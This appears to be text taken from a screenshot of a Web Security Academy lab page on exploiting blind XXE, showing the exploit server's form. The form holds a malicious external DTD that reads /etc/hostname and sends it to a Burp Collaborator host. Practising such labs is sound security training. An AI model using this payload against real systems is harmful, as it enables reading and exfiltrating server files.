 Web Security
Academy
Exploiting blind XXE to exfiltrate data using a malicious external
DTD
LAB Not solved
Go to exploit server Submit solution Back to lab description
Home | Submit feedback
Craft a response
URL: https://exploit-0a5b0017037d097880e1577001da00ec.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM 'http://vfe4diypk995tl62h0q4c9ebk2qseh.burpcollaborator.net/?x=%file;'>">
%eval;
%exfil;
先知社区